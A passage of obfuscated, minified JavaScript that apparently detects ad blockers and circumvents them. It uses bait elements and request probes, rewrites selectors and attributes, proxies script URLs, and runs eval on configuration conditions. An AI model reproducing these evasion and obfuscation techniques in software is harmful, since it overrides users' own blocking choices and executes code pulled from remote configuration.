)","fxios/","isPropagationStopped","skin_wrapper","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","defaultPrevented","SupportsDeclaration","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","HTMLMediaElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query>#","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","` has no known descriptors","Advertisement","a-mo.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","sn_ad_label_","RegExp","electron","scroll","//# sourceURL=rtb_adm.js","protocol","isElementDisplayNone","aria-label","optimise.net","pop","https://consent.sussexexpress.co.uk","<'border-width'>||<'border-style'>||<color>","logs-partners.coupang.com","seedtag.com","_map","navigator","adnxs-simple.com","<keyframe-block>+","params","test/v1ew/failed","floor","flux.jp","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","\n--","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","themoneytizer.com","tpdads.com","HTMLElement_style","Unknown feature ","webgl","onmousedown",'[class^="div-gpt-ad"]',"<dashed-ident>","imprnt-cnt","Failed to load profile: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startsWith","child-0","pmdstatic.net","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","strict","transform","hidden","/adsid/integrator.js","banner-","139341","toStringTag","https://fastlane.rubiconproject.com/a/api/fastlane.json","MatchOnce","$cdc_asdjflasutopfhvcZLmcf","cdn.confiant-integrations.net","Function.prototype.bind is undefined","okNetworkStatusCodes","dump","timeout","replaceSync","<'justify-self'>|anchor-center","offsetAndType","#adshield","light","_grecaptcha_ready","getEntriesByType","normalize","/getconfig/sodar","Property","[AdBlockDetector] Cosmetic adblock detected","styleSheets","<length>{1,4}","<'border-top-left-radius'>","ocelot.studio","adblock_circumvent_score","frames","none|[<svg-length>+]#","hadronid.net","getPrototypeOf","Exception occurred in proxy property get ","www.google.com","scrollX","z-index","currentScript","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","bidder","nearest|up|down|to-zero","adthrive.com","encodeURIComponent","supplierId","<angle>|<percentage>","toArray","/container.html","data-stndz-hidden","noopStr","noktacom.rtb.monetixads.com","[restore-rejections] handleQueued script_onerror","ACK","attributeFilter","nexx360.io","domain switched","sin( <calc-sum> )","ad.doorigo.co.kr","none|<integer>","ayads.co","invalid url (anchor href set): ","dvb","sendXHR","PTZhMEc+UE9vMzdudj94JjFgXTJ0","iframe negotiate: configure message timeout: ","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","autobild.de","android","http","consumeUntilBalanceEnd","<attachment>#","Ratio","` for ",":before","aditude.io","children","<box>|border|text","https://pagead2.googlesyndication.com/gampad/ads","https://cmp.techbook.de","sdk_version","pos","TypeSelector","Element_insertAdjacentHTML","base[href]","<bg-clip>#","HTMLSourceElement","exclusionRules","<'column-width'>||<'column-count'>","clickio.com","fullscreen","pageview_id","notifications","<'min-block-size'>","splitCookiesString","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","prependData","url(","cbidsp","form","thenStack","Failed to get encoded-id version: encoded-id is empty","generatedLine","HTMLTableElement","auto|start|end|center|baseline|stretch","substring","trident","skipValidation","comma-token","clamp( <calc-sum>#{3} )",".workers.dev","[object Intl]","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]",'javascript:window["contents"]',"sleipnir/","rotateX( [<angle>|<zero>] )","Apple","fetch_hookPage","noopener","eval(atob('","<time>|<percentage>","adSlot","originalColumn","pubads.g.doubleclick.net","Hash","<grid-line> [/ <grid-line>]{0,3}","findDeclarationValueFragments","Document","Mesa OffScreen","cmpStatus","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","springserve.com","can't access user-agent"," > ","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","htlb.casalemedia.com","ad\\.doubleclick\\.net|static\\.dable\\.io","getSetCookie","osano.com","y.one.impact-ad.jp","r2b2.cz","adapi.inlcorp.com","localhost|dable\\.io","check","columns"];return(a2e=function(){return t})()}(function(t,e){const n=a2w,r=a2e();for(;;)try{if(272882==parseInt(n(3369))/1+-parseInt(n(4208))/2*(parseInt(n(1174))/3)+-parseInt(n(2645))/4*(parseInt(n(2636))/5)+-parseInt(n(2197))/6*(-parseInt(n(829))/7)+parseInt(n(1687))/8+parseInt(n(640))/9*(-parseInt(n(2016))/10)+-parseInt(n(3442))/11*(-parseInt(n(2609))/12))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bh=a2w;var e={8599:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});let o="",i=r(2445);try{var s;o=null!==(s=document[r(4e3)][r(1120)](r(1137)))&&void 0!==s?s:r(2722);const t=document[r(4e3)][r(1120)](r(2531))||document[r(4e3)][r(1120)](r(1414));t&&(i=new URL(t,window[r(688)][r(4357)])[r(2822)])}catch(t){}const a={version:r(2540),sdkVersion:o,endpoint:i,env:r(1270),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1900)][r(3673)],insertBefore:Node[r(1900)][r(3625)]};function s(t,e){const n=r;e[n(2015)]?i[n(3625)][n(667)](e[n(4115)],t,e[n(2015)]):i[n(3673)][n(667)](e[n(1422)],t)}function a(t){const e=r;i[e(3673)][e(667)](document[e(562)],t)}function c(t){const e=r,n=document[e(2638)](t[e(2238)]);for(const r of t[e(4329)]())n[e(1418)](r,t[e(1120)](r));return n[e(2620)]=t[e(2620)],n}function l(){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3279)])return!0;try{await o.A[t(659)]()[t(3658)][t(667)](window,location[t(4357)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3976)](e(3455));const r=n[e(517)][0][e(1037)];n[e(517)][0][e(1037)]=t;const o=n[e(517)][0][e(1037)];return o===r||o[e(3733)]()===t[e(3733)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3784),p=r(4245);let g=0;function w(){const t=r;return![t(516),t(3122)][t(4297)]((e=>location[t(2419)][t(3565)](e)))&&!window[t(3622)]}function b(){const t=r;return i.A[t(659)](p)||g[t(3331)]()}async function y(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||!(!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))&&e(1744)!==i.A[e(659)](e(3842),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1334)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2674)](p,g[n(3331)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(2674)](p,g[e(3331)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1744)===i.A[e(659)](e(3398),!1)||(void 0!==f?f:w()&&![e(3890),e(3122)][e(4297)]((t=>location[e(2419)][e(3565)](t)))&&e(1744)===i.A[e(659)](m)?(x(t)[e(1334)]((t=>{const n=e;f=t,i.A[n(2674)](m,t[n(3331)]())})),!0):(f=await x(t),i.A[e(2674)](m,f[e(3331)]()),f))}async function A(t){return await async function(){const t=a2w;let e=!1;try{const n=document[t(2638)](t(2922));n[t(1418)]("id",t(2586)),document[t(562)][t(3673)](n),n[t(1418)](t(3588),t(891));const r=["ad",t(704),t(2586),t(3483),t(2029),t(2276),t(637),t(1218),t(798),t(1560),t(1919),t(3196),t(593),t(757),t(3675),t(1478),t(2497),t(2627),t(2576)];for(const i of r){n[t(2146)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(736)](n);if(t(2467)===r[t(2024)]||t(3963)===r[t(2322)]){o.A[t(1029)](t(3986)),e=!0;break}}document[t(562)][t(2520)](n)}catch(e){o.A[t(1029)](t(976)[t(1464)](e))}return e}()?[!0,1]:await async function(){const t=a2w,e=XMLHttpRequest[t(3331)]();return!(!e[t(2832)](t(1984))||!e[t(2832)](t(2669))||(o.A[t(1029)](t(1456)),0))}()?[!0,2]:await async function(t){const e=a2w,n=[];if(t)for(const r of t)e(996)===r[e(581)]&&n[e(4169)]({url:r[e(4267)]});const r=window[e(688)][e(2419)][e(3565)](e(1337));return r?n[e(4169)]({url:e(583)}):(n[e(4169)]({url:e(1511),mustIncludeStrings:[e(2029)],mustExcludeStrings:[e(2592)]}),s.A[e(1700)]()||n[e(4169)]({url:e(4219),mustIncludeStrings:[e(3154)],mustExcludeStrings:[e(2592)]})),(await Promise[e(4397)]([...n[e(1661)]((t=>k(t[e(4267)],t[e(1516)],t[e(606)]))),r?_():M()]))[e(4297)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2w,n=t[e(3973)]||[],r=await Promise[e(4397)](t[e(4267)][e(1661)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2w;if(i(2111)===t[i(581)]){const t=new XMLHttpRequest;t[i(4158)](i(3207),(()=>{const r=i;4===t[r(2942)]&&(t[r(1866)]>=200&&t[r(1866)]<300||n[r(2832)](t[r(1866)])?e():o())})),t[i(4158)](i(673),(()=>o())),t[i(3851)](i(1440),r),t[i(771)]()}else if(i(3136)===t[i(581)])if(s.A[i(2469)]())k(r)[i(1334)]((t=>t?o():e()))[i(524)](o);else{const t=new Image;t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r}else if(i(4355)===t[i(581)]){const t=document[i(2638)](i(4355));t[i(4158)](i(3706),(()=>e())),t[i(4158)](i(673),(()=>o())),t[i(1414)]=r,document[i(562)][i(3673)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1029)](i(3309)[i(1464)](t[i(4267)])),!0):(o.A[i(1029)](i(3739)[i(1464)](t[i(4267)],i(3421))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3136),url:[e(3146),e(424)]})}async function k(t){const e=r;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(659)]()[e(3658)][e(667)](window,t);if(r[e(621)])return!0;if(null===r[e(4392)]&&e(4306)===r[e(581)])return!0;if(r[e(1866)]<200||r[e(1866)]>=300)return!0;const o=await r[e(705)]();if(0===o[e(2310)])return!0;if(!n[e(1678)]((t=>o[e(2832)](t))))return!0;if(i[e(4297)]((t=>o[e(2832)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1029)](e(3441)[e(1464)](t)),!1):(o.A[e(1029)](e(3533)[e(1464)](t,e(1634))),!0)}return!1}async function _(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!1);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(583)),a[o(4158)](o(3706),(()=>n(!1))),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}async function M(){const t=r,e=document[t(2638)](t(3789)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3588)][o(623)](o(1430),"0"),e[o(3588)][o(623)](o(1872),"0"),e[o(3588)][o(623)](o(2322),o(3963)),e[o(3588)][o(623)](o(3677),o(2467)),document[o(562)][o(3673)](e);const s=null===(i=d.A[o(659)](window)[o(2181)][o(659)][o(667)](e,window))||void 0===i?void 0:i[o(1712)];if(!s)return n(!0);s[o(2482)][o(3851)](),s[o(2482)][o(3193)](o(2988)),s[o(2482)][o(4255)]();const a=s[o(2482)][o(2638)](o(4355));a[o(1418)](o(1414),o(1511)),a[o(4158)](o(3706),(()=>{const t=o;try{var e;const r=s[t(2029)];if(!r)return n(!0);if(!(null===(e=Object[t(1863)](r,t(2637)))||void 0===e?void 0:e[t(2674)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(4158)](o(673),(()=>n(!0))),s[o(2482)][o(562)][o(3673)](a)}));return e[t(4224)](),n}function E(){const t=r,e=i.A[t(659)](t(3357),!1,t(2112));return!!e&&!!e[t(1889)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});class o{static[r(2021)](){const t=r;try{if(null!=window[t(3936)][t(1576)]&&t(2021)===window[t(3936)][t(1576)][t(2021)][t(1046)])return!0}catch(t){}return!1}static[r(1700)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)](),n=[t(2812)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3135),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(1748)](){const t=r;try{if(o[t(2021)]())return!1;const e=navigator[t(1995)][t(3733)]();if(e[t(2832)](t(2468))||e[t(2832)](t(3905)))return!0;const n=[t(3135)];return![t(2327),t(802),t(1873),t(4126),t(3854),t(1431),t(4068),t(2416),t(3133),t(3666),t(2288),t(3727)][t(4297)]((n=>e[t(2832)](n)))&&n[t(4297)]((n=>e[t(2832)](n)))}catch(t){}return!1}static[r(2469)](){const t=r;try{const e=navigator[t(1995)][t(3733)]();return e[t(2832)](t(4030))&&e[t(2832)](t(4153))}catch(t){}return!1}static[r(1155)](){const t=r;try{return navigator[t(1995)][t(3733)]()[t(2832)](t(4076))}catch(t){}return!1}static[r(3581)](){const t=r;return navigator[t(1995)][t(3733)]()[t(2832)](t(2696))}}},7833:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(1855),s=6e5,a=()=>{const t=r,e=o.A[t(659)](i);if(e)try{const n=Date[t(1808)](),r=JSON[t(721)](atob(e))[t(926)]((e=>e[t(2286)]+s>n));o.A[t(2674)](i,btoa(JSON[t(413)](r)))}catch(t){}},c=()=>!window[r(688)][r(2419)][r(3565)](r(3122)),l=t=>{const e=r;a();const n=o.A[e(659)](i);if(n)try{const r=JSON[e(721)](atob(n)),o=Date[e(1808)](),i=r[e(3605)]((n=>n[e(4267)]===t));if(!i||i[e(2286)]+s<o)return;return i[e(3073)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(659)](i);try{const r=s?JSON[n(721)](atob(s)):[],a=r[n(2412)]((e=>e[n(4267)]===t));-1!==a?(r[a][n(3073)]=e,r[a][n(2286)]=Date[n(1808)]()):r[n(4169)]({url:t,timestamp:Date[n(1808)](),blocked:e}),o.A[n(2674)](i,btoa(JSON[n(413)](r)))}catch(t){}}},1477:(M,P,F)=>{"use strict";const Pi=a2w;F.d(P,{A1:()=>R,AG:()=>B,M5:()=>E,VE:()=>W,VL:()=>b,vR:()=>k,z9:()=>i});var G=F(129),j=F(8599),L=F(704),V=F(896),J=F(6675),A=F(5027),r=F(8486),U=F(7020),t=F(3726),o=F(7833);function i(n){const Pe=a2w,h=null==n?void 0:n[Pe(1661)](((t,e)=>({autoRecovery:t,configIndex:e})))[Pe(926)]((t=>{const e=Pe;let{autoRecovery:n}=t;return n[e(1890)]}))[Pe(3605)]((d=>{const PD=Pe;let{autoRecovery:l}=d;if(!l[PD(1061)])return!0;try{if(eval(l[PD(1061)][PD(1328)]))return!0}catch(t){r.A[PD(1029)](PD(1491),t)}return!1}));return h}function b(t,e,n){const r=a2w;try{const o=(0,G.Wq)({protectUrlContext:e,url:n,kind:G.MN[r(1190)],endpoint:j.A[r(1642)]}),i=r(3593)[r(1464)](o,'"]');if(!L.A[r(659)](t)[r(3445)][r(667)](t[r(2482)][r(562)],i)){const e=t[r(2482)][r(2638)](r(1928));e[r(548)]=r(3114),e.as=r(4355),L.A[r(659)](t)[r(2611)][r(2674)][r(667)](e,o),t[r(2482)][r(562)][r(3673)](e)}}catch(t){}}const m=[];let z=!1;function B(t,e,n){const r=a2w;m[r(4169)]({_window:t,originalScript:n,protectUrlContext:e}),z||(z=!0,function t(){const e=r,n=m[e(815)]();if(!n)return void(z=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,a=i[e(2482)][e(2638)](e(4355));a[e(1414)]=(0,G.Wq)({protectUrlContext:s,url:o[e(1414)],kind:G.MN[e(1190)],endpoint:j.A[e(1642)]});for(const{name:t,value:n}of Array[e(2047)](o[e(2702)]))e(1414)!==t&&a[e(1418)](t,n);o[e(4246)]||o[e(3896)]?(a[e(4158)](e(3706),(()=>{const t=e;o[t(1058)](new Event(t(3706)))})),a[e(4158)](e(673),(()=>{const t=e,n=new Event(t(673));n[t(2381)]=!0,o[t(1058)](n)})),i[e(2482)][e(562)][e(3673)](a),t()):(a[e(4158)](e(3706),(()=>{const n=e;o[n(1058)](new Event(n(3706))),t()})),a[e(4158)](e(673),(()=>{const n=e,r=new Event(n(673));r[n(2381)]=!0,o[n(1058)](r),t()})),i[e(2482)][e(562)][e(3673)](a))}())}async function R(t,e,n){const r=a2w;if(!(0,o.Tq)())return await v(t,e,n);const i=(0,o.H$)(n);if(void 0!==i)return v(t,e,n)[r(1334)]((t=>{(0,o.fd)(n,t)})),i;const s=await v(t,e,n);return(0,o.fd)(n,s),s}async function v(e,n,r){const o=a2w;if(U.A[o(1748)]()&&U.A[o(3581)]())return await(0,t.p)(n,r);const i=e[o(2482)][o(2638)](o(1928));i[o(548)]=o(3114),i.as=o(4355),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](i,r);const s=new Promise((t=>{const n=o;i[n(4158)](n(3706),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!1)})),i[n(4158)](n(673),(()=>{const r=n;try{e[r(2482)][r(562)][r(2520)](i)}catch(t){}t(!0)}))}));return e[o(2482)][o(562)][o(3673)](i),s}function k(t,e,n,r){const o=a2w;if(n[o(4357)]&&n[o(1449)]instanceof Element&&!n[o(1449)][o(2049)]){if(n[o(1449)][o(2049)]=!0,(0,V._V)(r,n[o(4357)]))return;const i=(0,G.Wq)({protectUrlContext:t,url:n[o(4357)],kind:G.MN[o(3065)],endpoint:j.A[o(1642)]}),s=e[o(2482)][o(2638)](o(1928));Array[o(2047)](n[o(1449)][o(2702)])[o(1770)]((t=>{const e=o;s[e(1418)](t[e(1046)],t[e(1639)])})),L.A[o(659)](e)[o(2611)][o(2674)][o(667)](s,i),s[o(2049)]=!0,n[o(1449)][o(1539)](o(2114),s)}}const I=[Pi(1894),Pi(1213),Pi(2320),Pi(3952),Pi(2054),Pi(3844),Pi(2396),Pi(4220),Pi(2152),Pi(3039),Pi(2941),Pi(4204)],Y=3,y=t=>{const e=Pi;var n;if(e(2467)!==t[e(3588)][e(2024)]||!t[e(1245)][e(2832)](e(3478)))return!1;if(t[e(1245)][e(2310)]>1e4)return!0;const r=null!==(n=t[e(1037)])&&void 0!==n?n:"";return I[e(926)]((t=>r[e(2832)](t)))[e(2310)]>=Y},W=(t,e,n)=>{const r=Pi,o=t=>(0,V.Bo)(e,t),i=t=>(0,V.pI)(e,t),s=t=>(0,V.yu)(e,t);try{for(const u of Array[r(2047)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2049)]){var a;if(!y(u)||null!==(a=e[r(3359)])&&void 0!==a&&a[r(4297)]((t=>{const e=r;var n;return null===(n=u[e(1037)])||void 0===n?void 0:n[e(2832)](t)}))){var c,l;const n=(0,J.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1037)])&&void 0!==c?c:"",idFilter:t=>(0,V.Bo)(e,t),attributeFilter:t=>(0,V.yu)(e,t)});u[r(1037)]=null!==(l=u[r(1037)])&&void 0!==l&&l[r(2832)](r(3264))?n:""[r(1464)](u[r(1037)],",")[r(1464)](n)}for(let e=0;e<u[r(3588)][r(2310)];e++){const n=u[r(3588)][e],a=u[r(3588)][n];r(2785)==typeof a&&a[r(2832)](r(4059))&&(u[r(3588)][n]=(0,J.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}W(t,e,u[r(517)]),u[r(2049)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2049)]&&W(t,e,u[r(517)]),u[r(2049)]=!0)}catch(t){}},E=(t,e,n)=>{const r=Pi;if(!(n instanceof Element))return;const o=L.A[r(659)](window)[r(2630)][r(659)][r(667)](n);if((0,V.ts)(e,o)){const t=L.A[r(659)](window)[r(752)][r(659)][r(667)](n),e=r(1313)+(0,A.md)(o[r(3733)]()),i=new RegExp("<"[r(1464)](o[r(3733)](),r(2516)),"gi"),s=new RegExp("</"[r(1464)](o[r(3733)](),">"),"gi"),a=t[r(3901)](i,"<"[r(1464)](e,"$1"))[r(3901)](s,"</"[r(1464)](e,">"));L.A[r(659)](window)[r(752)][r(2674)][r(667)](n,a)}const i=L.A[r(659)](window)[r(687)][r(659)][r(667)](n);(0,V.Bo)(e,i)&&L.A[r(659)](window)[r(687)][r(2674)][r(667)](n,(0,A.md)(i));const s=L.A[r(659)](window)[r(1935)][r(659)][r(667)](n);for(const t of Array[r(2047)](s))(0,V.Bo)(e,t)&&(s[r(1586)]((0,A.md)(t)),s[r(4224)](t));const a=L.A[r(659)](window)[r(2751)][r(659)][r(667)](n);for(const t of Array[r(2047)](a))if((0,V.yu)(e,t[r(1046)])){const e=r(3743)+(0,A.md)(t[r(1046)][r(3001)](5)[r(3733)]());L.A[r(659)](window)[r(1314)][r(667)](n,e,t[r(1639)]),L.A[r(659)](window)[r(481)][r(667)](n,t[r(1046)])}else(0,V.v5)(e,t[r(1046)],t[r(1639)])&&L.A[r(659)](window)[r(1314)][r(667)](n,t[r(1046)],(0,A.md)(t[r(1639)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(659)](window)[r(3846)][r(667)](n,r(4357));if(o&&!(0,G.EW)(o))try{const i=new URL(o)[r(2419)];(e[r(3431)][r(4297)]((t=>t[r(1800)](o)))||e[r(3080)][r(4297)]((t=>i[r(3565)](t))))&&L.A[r(659)](window)[r(1314)][r(667)](n,r(4357),(0,G.Wq)({protectUrlContext:t,url:o,kind:G.MN[r(1580)],endpoint:j.A[r(1642)]}))}catch(t){}}const c=n[r(4329)]()[r(926)]((t=>t[r(2832)](r(4011))));c[r(2310)]>0&&c[r(1770)]((t=>{n[r(2826)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2w,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2w;try{var a,c;await function(){const t=a2w;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(2144)]?Date[t(1808)]()-s>e?r(new Error(t(2201))):setTimeout(a,o):n(window[t(2144)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3637)!==t[s(922)]&&s(3475)!==t[s(922)]||e&&!t[s(3771)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2144)])||void 0===o||o[r(667)](i,r(2907),2,(()=>{}),t[r(4178)])}catch{}n(t)}};null===(a=(c=window)[s(2144)])||void 0===a||a[s(667)](c,s(4158),2,d),setTimeout((()=>{l||i(new Error(s(2002)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2w;var n,r;return!!(null!==(n=null===(r=t[e(2391)])||void 0===r?void 0:r[e(4407)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2545));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1808)](),a=()=>{const t=i;t(1435)!=typeof window[t(3344)]?Date[t(1808)]()-s>e?r(new Error(t(2903))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3344)])||void 0===r||r[e(667)](o,e(4158),((t,r)=>{const o=e;r&&t&&(o(2768)===t[o(2952)]||o(710)===t[o(2952)])&&n(t)})),null===(i=(s=window)[e(3344)])||void 0===i||i[e(667)](s,e(3255),((t,r)=>{r&&t&&n({eventName:e(1442),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1595)](t)}return{result:await Promise[n(1998)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3112);var w=function(t){const e=r;return t[t[e(916)]=0]=e(916),t[t[e(426)]=1]=e(426),t[t[e(3875)]=2]=e(3875),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3875)],s=arguments[e(2310)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2310)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2299)]=t,this[e(1647)]=o,this[e(2991)]=s,this[e(4383)]=a,(0,i.A)(this,e(1592),(function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1808)](),inventoryId:n[r(2991)],args:i}})),(0,i.A)(this,e(2670),(()=>{const t=e;window[t(4158)](t(3071),(e=>{const n=t;if(e[n(3499)]&&e[n(3499)][n(2933)]===g){if(this[n(1647)]===w[n(426)])return y({inventoryId:this[n(2991)],...e[n(3499)]});if(this[n(1647)]===w[n(916)]&&e[n(3499)][n(2991)]){if(n(1029)===e[n(3499)][n(1783)])return b[n(1029)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(1595)===e[n(3499)][n(1783)])return b[n(1595)]("["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)]);if(n(673)===e[n(3499)][n(1783)])return b[n(673)](e[n(3499)][n(673)],"["[n(1464)](e[n(3499)][n(2991)],"]"),...e[n(3499)][n(1463)])}}}))})),(0,i.A)(this,e(3374),(()=>{const t=e,n=async()=>{const t=a2w;if(t(3979)!==window[t(688)][t(858)]&&t(2171)!==window[t(688)][t(858)])return;window[t(688)][t(858)]="";const e=prompt(t(515));if(t(4129)===e)return this[t(4383)][t(1770)]((e=>console[t(1813)](...e[t(1463)])));if(t(2171)!==e)return;const n=prompt(t(3495)),r=prompt(t(3071)),o=await b[t(753)](t(1835),null!=n?n:t(575),null!=r?r:t(575));alert(t(2491)),window[t(3851)](t(2446)[t(1464)](o))};window[t(4158)](t(4203),n),window[t(3656)](n,3e3)})),o===w[e(916)]&&this[e(3374)](),o!==w[e(916)]&&o!==w[e(426)]||this[e(2670)]()}static[r(1029)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1029),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1813)](...n)}static[r(1595)](){const t=r;this[t(3354)]();for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2068)][t(1592)](t(1595),...n);if(this[t(2068)][t(1647)]!==w[t(916)])return y(i);this[t(2068)][t(4383)][t(4169)](i),(l.A[t(1029)]||t(1744)===u.A[t(659)](t(1824),!1))&&console[t(1595)](...n)}static[r(673)](t){const e=r;this[e(3354)]();for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2068)][e(1592)](e(673),[t,...o]);if(s[e(673)]=t,this[e(2068)][e(1647)]!==w[e(916)])return 